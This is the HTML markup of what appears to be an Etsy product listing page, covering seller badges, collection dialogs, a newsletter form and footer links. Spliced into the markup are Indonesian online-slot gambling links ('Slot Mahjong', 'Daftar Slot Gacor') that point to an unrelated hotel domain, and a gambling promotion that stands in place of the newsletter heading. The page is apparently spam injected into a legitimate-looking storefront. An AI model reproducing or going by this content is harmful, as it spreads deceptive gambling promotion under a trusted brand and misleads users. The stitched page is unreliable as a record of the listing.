															<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
															</svg></span>
														</div>
														<p>
															<span class="wt-text-title">Speedy replies</span>
															<span class="wt-text-body">Has a history of replying to messages quickly.</span>
														</p>
													</div>
													<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-lg-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 ">
														<div class="wt-flex-shrink-0">
															<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
														</div>
														<p>
															<span class="wt-text-title">Rave reviews</span>
															<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
														</p>
													</div>
												</div>
											</div>
											<div id="mys-shop-reviews-root" data-shop-id="57741117" data-shop-reviews-count="35" data-listing-id="4424898416"></div>
										</div>
									</div>
									
		</div>
		<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
			<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
				<div class="wt-pr-xs-2 wt-text-caption">Listed on Dec 18, 2025</div>
			</div>
		</div>
		<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
			<a href="https://azanahotel.com/">Slot Mahjong</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
			<a href="https://azanahotel.com/">Daftar Slot Gacor</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
			<a href="https://azanahotel.com/">Slot</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
			<a href="https://azanahotel.com/">Link Situs Gacor</a>
		</div>
		<div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
		<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
			<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
				<div data-collection-list data-max-characters="50" class="favorites-modal-collection-list wt-width-full">
					<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
					<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
					</button>
					<div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
						<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
							<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
							<h2 class="wt-text-heading" id="collection-modal-title">
							<span data-collections-modal-title class="">Add to collection</span>
							<span data-registry-modal-title class="wt-display-none">Add to registry</span>
							</h2>
						</div>
						<div class="collection-list-loading-container" data-spinner-container>
							<div class="wt-spinner wt-spinner--02">
								<div>Loading</div>
							</div>
						</div>
						<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
							<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
								<p>
									Hmm, something went wrong.
								</p>
								<p>
									Try that again.
								</p>
							</div>
						</div>
						<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
							<div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
								<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
								<input type="checkbox" id="create_new_list" hidden="" />
								<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
								<div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
									<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
								</div>
								<p class="wt-pl-xs-2 wt-text-title-01">Create new collection</p>
								</label>
								</span>
							</div>
						</fieldset>
						<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
							<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
								<div class="wt-overlay__footer__action">
									<button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
								</div>
							</div>
						</div>
					</div>
					<div class="wt-display-none" data-add-collection-section data-listing-id="">
						<div data-collection-list-add>
							<div class="wt-overlay__header">
								<h3 class="wt-text-heading wt-text-center-xs">Create new collection</h3>
							</div>
							<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
								<div class="wt-validation wt-width-full">
									<label class="wt-label" for="edit-list">Name</label>
									<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
									<div class="wt-display-flex-xs wt-justify-content-space-between">
										<div>
											<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
											<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long</div>
										</div>
										<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
									</div>
								</div>
							</div>
							<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
								<div class="wt-mb-xs-5 wt-mb-md-0">
									<legend class="wt-text-title-01 wt-mt-xs-1">Set to private?</legend>
									<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
										 Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections—they may also appear in recommendations and other places. <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a>
									</p>
								</div>
								<div>
									<div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
										<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
											<div class="wt-switch__frame">
												<input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-69451dfc07ae2"/>
												<label class="wt-switch__toggle" for="wt-switch-69451dfc07ae2">
												<span class="wt-screen-reader-only">Set to private?</span>
												</label>
											</div>
										</div>
										<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
											<span data-toggle-private-text class="wt-text-body">Public</span>
											<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
											<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
										</div>
									</div>
								</div>
							</div>
							<div data-collection-list-add-footer>
								<div class="wt-overlay__footer">
									<div class="wt-overlay__footer__cancel">
										<button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
									</div>
									<div class="wt-overlay__footer__action">
										<button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>Create collection</button>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
							<div class="wt-overlay__modal" data-overlay-modal>
								<div class="wt-overlay__header">
									<h2 class="wt-text-heading wt-text-center-xs">Make your collection public?</h2>
								</div>
								<div class="wt-display-flex-xs wt-justify-content-space-between">
									<div>
										<p>
											 Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
										</p>
									</div>
								</div>
								<div class="wt-overlay__footer">
									<div class="wt-overlay__footer__cancel">
										<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
									</div>
									<div class="wt-overlay__footer__action">
										<button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="listing-page-post-add-to-cart-overlay" class="appears-ready"></div>
	<div class="wt-overlay wt-overlay--peek appears-ready" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
		<div class="wt-overlay__modal" data-overlay-modal>
			<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></path></svg></span>
			</button>
			<div data-conditional-sale-content></div>
			<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
				<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
					Loading
				</div>
			</div>
			<div data-conditional-sale-load-failure>
				<div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner69451dfc05400" data-prop-id="etsywebtoolkitbannerswtbanner69451dfc05400" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered>
					<div data-clg-id="WtBannerContent" class="wt-banner__layout">
						<div class="wt-display-flex-xs wt-align-items-center">
							<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
								<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
							</div>
							<div>
								<div>
									<p class="wt-banner__title">There was a problem loading the content</p>
								</div>
							</div>
						</div>
						<div class="wt-banner__buttons">
							<button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer" class="content-wrap-inner-blank-noborder appears-ready"></div>
	
</div>
</div></div></div></div></div></div></main>
<div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi ">
	<footer>
	<div class="chrome-footer__etsy-finds">
		<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
			<form action="/email-subscriptions/form?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F4424898416%2Fexercise-i-thought-you-said-gaming-png%3Fls%3Da%26ref%3Dlisting_page_ad_row-3%26pro%3D1%26sts%3D1%26dd%3D1%26plkey%3DLT3da4b0a5d5c70cca6ad7fda0b23fc9d8b9c882cb%253A4424898416%26listing_id%3D4424898416%26listing_slug%3Dexercise-i-thought-you-said-gaming-png" method="POST" class="subscribe-form not-signed-in" data-finds-form>
				<input type="hidden" name="campaign_name" value=""/>
				<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
				<input type="hidden" name="subscribe" value="true"/>
				<input type="hidden" name="ref" value=""/>
				<input type="hidden" name="_nnc" value="3:1766137340:aw-5Ekn51L8QpIE55FpriT6E7569:bb25ae7eaf544a36b2608ba765e3610bc86b7e1d2ceb62d2bcb12a5b91d3078f" class="wt-display-none"/>
				<div class="wt-mb-xs-3">
					<p class="wt-text-title-01 wt-mb-xs-2">
						Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru
					</p>
				</div>
				<div class="wt-max-width-sm wt-validation">
					<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
					<div class="wt-input-btn-group" data-email-list-signup-form-elements>
						<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
						<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
						Subscribe
						<div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
							Loading
						</div>
						</button>
					</div>
				</div>
				<div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score" data-badge="inline" data-recaptcha-action="public_email_subscribe"></div>
				<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
					<p class="wt-text-body-01">
						Captcha failed to load. Try using a different browser or disabling ad blockers.
					</p>
				</div>
				<input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
				<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="score"/>
				<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
					<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>Please enter a valid email address.</div>
					<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
						 Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F4424898416%2Fexercise-i-thought-you-said-gaming-png%3Fls%3Da%26ref%3Dlisting_page_ad_row-3%26pro%3D1%26sts%3D1%26dd%3D1%26plkey%3DLT3da4b0a5d5c70cca6ad7fda0b23fc9d8b9c882cb%253A4424898416%26listing_id%3D4424898416%26listing_slug%3Dexercise-i-thought-you-said-gaming-png&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc2NjEzNzkzOTpjNjA3NGU3YjMzYjlmNWI3NmQxYTQ1ZTgyY2RmZGVkYw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
					</div>
					<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
						 You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Fwww.etsy.com%2Flisting%2F4424898416%2Fexercise-i-thought-you-said-gaming-png%3Fls%3Da%26ref%3Dlisting_page_ad_row-3%26pro%3D1%26sts%3D1%26dd%3D1%26plkey%3DLT3da4b0a5d5c70cca6ad7fda0b23fc9d8b9c882cb%253A4424898416%26listing_id%3D4424898416%26listing_slug%3Dexercise-i-thought-you-said-gaming-png" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
					</div>
					<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>You've been successfully signed up!</div>
					<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
						 Great! We've sent you an email to confirm your subscription.
					</div>
					<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
						 There was a problem subscribing you to this newsletter.
					</div>
				</div>
			</form>
		</div>
	</div>
	<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
		<div class="footer-impact-callout wt-position-relative appears-ready">
			<div class="wt-sem-bg-surface-highlight-dark wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
				<div class="wt-popover wt-popover--top" data-wt-popover>
					<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
					<div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
						<span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 96 96" aria-hidden="true" focusable="false">
						<path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/></path>
						<path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/></path>
						<path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/></path>
						</svg></span>
					</div>
					<div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">Etsy is powered by 100% renewable electricity.</div>
					</button>
					<div id="footer-environmental-impact-popover-content" role="tooltip">
						 Etsy’s 100% renewable electricity commitment includes the electricity used by the data centers that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the electricity that powers Etsy’s global offices and employees working remotely from home in the US.
					<span class="wt-popover__arrow"></span></div>
				</div>
			</div>
		</div>
	</div>
	<div class="chrome-footer__extra-links-app-container">
		<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
		<div class="wt-body-max-width">
			<div class="wt-grid">
				<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
					<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Shop</h3>
					<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-shop" aria-expanded="false">
					<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Shop</span>
					<span class="wt-content-toggle--btn__icon"></span>
					</button>
					<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
						<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/giftcards?ref=ftr"><span>Gift cards</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link' href="https://www.etsy.com/registry?ref=ftr"><span>Etsy Registry</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/categories"><span>Sitemap</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="/blog/en/?ref=ftr"><span>Etsy blog</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/uk?locale_override=GBP%7Cen-GB%7CGB"><span>Etsy United Kingdom</span></a>
							</li>
							<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
								<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.etsy.com/de?locale_override=EUR%7Cde%7CDE"><span>Etsy Germany</span></a>
							</li>
